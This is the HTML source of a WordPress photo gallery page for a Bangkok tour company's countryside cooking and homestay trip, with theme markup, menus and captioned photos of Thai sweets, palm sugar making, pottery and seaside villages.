 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1738653519232o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1738653519232o article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519232o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1738653519232o article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519232o article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519232o article figure.post-thumb-wrap { border-radius: 0px } }
#block--1738653519234w article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1738653519234w article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519234w article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1738653519234w article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519234w article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519234w article figure.post-thumb-wrap { border-radius: 0px } }
#block--1738653519234q article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1738653519234q article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519234q article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1738653519234q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519234q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519234q article figure.post-thumb-wrap { border-radius: 0px } }
#block--1738653519235l article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1738653519235l article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519235l article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1738653519235l article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519235l article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519235l article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='flagallery-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=6.1.2' media='all' />
<script src="https://www.foodtoursbangkok.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.foodtoursbangkok.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.foodtoursbangkok.com/wp-json/wp/v2/pages/2579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.foodtoursbangkok.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.foodtoursbangkok.com/?p=2579' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.foodtoursbangkok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foodtoursbangkok.com%2Fgallery-countryside-cooking-adventure-3-day-2-night%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.foodtoursbangkok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foodtoursbangkok.com%2Fgallery-countryside-cooking-adventure-3-day-2-night%2F&#038;format=xml" />

<!-- <meta name='Grand Flagallery' content='6.1.2' /> -->
		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-270x270.jpg" />
</head>

<body class="page-template-default page page-id-2579 wp-custom-logo newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/WebPage' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 20, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" title="Old Bangkok Food &#038; Culture Walk">Old Bangkok Food &#038; Culture Walk</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" title="Countryside Cooking Class">Countryside Cooking Class</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" title="Amphawa &#038; Tha Kha Floating Markets">Amphawa &#038; Tha Kha Floating Markets</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" title="Thonburi Food &#038; Art Walk">Thonburi Food &#038; Art Walk</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--buttons-logo-social">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.facebook.com/chilipastetour" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://www.instagram.com/chilipastetour" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/@chilipastetour" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.foodtoursbangkok.com/" class="custom-logo-link" rel="home"><img width="347" height="128" src="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" class="custom-logo" alt="Bangkok Food &amp; Culture Tours &#8211; Chili Paste Tour" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png 347w, https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s-300x111.png 300w" sizes="(max-width: 347px) 100vw, 347px" /></a>                        <p class="site-title"><a href="https://www.foodtoursbangkok.com/" rel="home">Bangkok Food &amp; Culture Tours &#8211; Chili Paste Tour</a></p>
                                    <p class="site-description">Bangkok food and culture tours</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.foodtoursbangkok.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-a-container"><ul id="header-menu" class="menu"><li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a href="http://foodtoursbangkok.com">Home</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.foodtoursbangkok.com/our-tours/">Day Tours</a></li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://www.foodtoursbangkok.com/multi-day-trips/">Multi-Day Trips</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.foodtoursbangkok.com/about-2/">About</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-277"><a href="https://www.foodtoursbangkok.com/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.foodtoursbangkok.com/gallery-old-bangkok-food-culture-walk/">– Gallery: Old Bangkok Food &#038; Culture Walk</a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.foodtoursbangkok.com/photos/gallery-thonburi-food-art-walk/">– Gallery: Thonburi Food &#038; Art Walk</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://www.foodtoursbangkok.com/gallery-markets-farms-of-the-tha-jeen/">– Gallery: Markets &#038; Farms of the Tha-Jeen</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.foodtoursbangkok.com/gallery-amphawa-floating-market-day-trip/">– Gallery: Amphawa &#038; Tha Kha Floating Markets</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://www.foodtoursbangkok.com/gallery-floating-market-cooking-class/">– Gallery: Countryside Cooking Class</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2579 current_page_item menu-item-2604"><a href="https://www.foodtoursbangkok.com/gallery-countryside-cooking-adventure-3-day-2-night/" aria-current="page">– Gallery: Countryside Cooking Adventure (3 day 2 night)</a></li>
	<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://www.foodtoursbangkok.com/gallery-charms-of-chanthaburi/">– Gallery: Chanthaburi Food Trip</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://www.foodtoursbangkok.com/gallery-isaan-roots-branches/">– Gallery: Isaan Roots &#038; Branches</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.foodtoursbangkok.com/faq/">FAQ</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://www.foodtoursbangkok.com/press/">Press</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.foodtoursbangkok.com/contact/">Contact</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.foodtoursbangkok.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" title="Old Bangkok Food &#038; Culture Walk">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Old Bangkok Food &#038; Culture Walk" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" title="Old Bangkok Food &#038; Culture Walk">Old Bangkok Food &#038; Culture Walk</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" rel="bookmark"><time class="entry-date published" datetime="2023-12-02T22:57:00+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:02:34+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" title="Countryside Cooking Class">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Countryside Cooking Class" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" title="Countryside Cooking Class">Countryside Cooking Class</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" rel="bookmark"><time class="entry-date published" datetime="2023-12-01T12:32:45+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T18:52:29+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" title="Amphawa &#038; Tha Kha Floating Markets">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Amphawa &#038; Tha Kha Floating Markets" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" title="Amphawa &#038; Tha Kha Floating Markets">Amphawa &#038; Tha Kha Floating Markets</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" rel="bookmark"><time class="entry-date published" datetime="2023-11-30T00:02:52+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:05:42+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" title="Thonburi Food &#038; Art Walk">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Thonburi Food &#038; Art Walk" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" title="Thonburi Food &#038; Art Walk">Thonburi Food &#038; Art Walk</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" rel="bookmark"><time class="entry-date published" datetime="2023-11-29T15:40:12+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:07:56+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/markets-farms-of-the-tha-jeen/" title="Markets &#038; Farms of the Tha-Jeen">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Markets &#038; Farms of the Tha-Jeen" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/markets-farms-of-the-tha-jeen/" title="Markets &#038; Farms of the Tha-Jeen">Markets &#038; Farms of the Tha-Jeen</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/markets-farms-of-the-tha-jeen/" rel="bookmark"><time class="entry-date published" datetime="2023-11-28T23:06:35+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:09:40+07:00">2 years ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        		<div id="theme-content">
			            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.foodtoursbangkok.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.foodtoursbangkok.com/gallery-countryside-cooking-adventure-3-day-2-night/" itemprop="item"><span itemprop="name">&#8211; Gallery: Countryside Cooking &#038; Homestay</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            			<main id="primary" class="site-main">
				<div class="newsmatic-container">
					<div class="row">
					<div class="secondary-left-sidebar">
							
<aside id="secondary-left" class="widget-area">
	<section id="text-5" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FChili-Paste-Tour%2F197796570347420%3Fv%3Dapp_197602066931325&amp;width=192&amp;height=350&amp;colorscheme=dark&amp;show_faces=true&amp;border_color=%23aaa&amp;stream=false&amp;header=true&amp;appId=212306515561881" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:350px;" allowTransparency="true"></iframe>

<div class="tour">
<a class="chili" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a><a class="chili-thumb" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a>
</div>
</div>
		</section></aside><!-- #secondary -->						</div>
						<div class="primary-content">
														<div class="post-inner-wrapper">
								<article id="post-2579" class="post-2579 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">&#8211; Gallery: Countryside Cooking &#038; Homestay</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>&nbsp;</p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0825-1.jpg" data-slb-active="1" data-slb-asset="969848302" data-slb-internal="0" data-slb-group="2579"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2580" title="Making Thai sweets " src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0825-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0825-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0825-1-300x199.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4657-1.jpg" data-slb-active="1" data-slb-asset="1212999704" data-slb-internal="0" data-slb-group="2579"><img decoding="async" class="aligncenter size-full wp-image-2581" title="Collecting sap for palm sugar" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4657-1.jpg" alt="" width="550" height="367" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4657-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4657-1-300x200.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4646-1.jpg" data-slb-active="1" data-slb-asset="685859429" data-slb-internal="0" data-slb-group="2579"><img decoding="async" class="aligncenter size-full wp-image-2582" title="Fresh palm sugar" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4646-1.jpg" alt="" width="550" height="367" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4646-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_4646-1-300x200.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0442-1.jpg" data-slb-active="1" data-slb-asset="11788597" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2583" title="Making pottery old tradition Ratchaburi" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0442-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0442-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0442-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/Grilled-banana-vendor-1.jpg" data-slb-active="1" data-slb-asset="342522749" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2584" title="Exploring Phetchaburi" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/Grilled-banana-vendor-1.jpg" alt="" width="550" height="367" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/Grilled-banana-vendor-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/Grilled-banana-vendor-1-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0796-1.jpg" data-slb-active="1" data-slb-asset="1024244467" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2585" title="Thai sweets but not too sweet" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0796-1.jpg" alt="" width="550" height="365" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0796-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_0796-1-300x199.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_5904-1.jpg" data-slb-active="1" data-slb-asset="1305773925" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2586" title="Local specialty of Phetchaburi is khao sha" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_5904-1.jpg" alt="" width="550" height="367" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_5904-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_5904-1-300x200.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2224-1.jpg" data-slb-active="1" data-slb-asset="694715621" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2587" title="Salt farm by the sea" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2224-1.jpg" alt="" width="550" height="364" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2224-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2224-1-300x198.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2239-1.jpg" data-slb-active="1" data-slb-asset="1357011350" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2588" title="Fishing shacks dot the sea" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2239-1.jpg" alt="" width="550" height="364" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2239-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2239-1-300x198.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2269-1.jpg" data-slb-active="1" data-slb-asset="1915334852" data-slb-internal="0" data-slb-group="2579"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2589" title="Crabbing family they are lovely" src="http://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2269-1.jpg" alt="" width="550" height="364" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2269-1.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2017/09/DSC_2269-1-300x198.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
